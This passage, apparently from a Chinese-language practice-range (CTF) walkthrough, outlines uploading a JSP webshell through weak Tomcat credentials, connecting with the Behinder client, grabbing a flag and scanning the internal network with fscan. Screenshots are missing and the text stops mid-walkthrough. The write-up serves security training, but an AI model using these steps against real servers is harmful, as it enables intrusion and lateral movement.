 这里是公网的地址码一下: 这里是公网的地址码一下:  访问靶场: 访问靶场:  这里我们的搭建过程就好了,就可以叫上小伙伴一起打靶场了。 这里我们的搭建过程就好了,就可以叫上小伙伴一起打靶场了。
四、靶场实战
这里是tomcat弱密码直接上传jsp马: 注意jsp马需要压缩为zip后将后缀改为war包才能上传  访问一下马: 访问一下马:  直接用冰蝎连接: 用的默认密码: 直接用冰蝎连接: 用的默认密码:  拿到第一个flag: 拿到第一个flag:  看一下权限: 看一下权限:  然后在找其他flag: 查一下内网ip 然后在找其他flag: 查一下内网ip  上传一个fscan作信息搜集: 上传一个fscan作信息搜集:  扫描一下内网: 扫描一下内网: 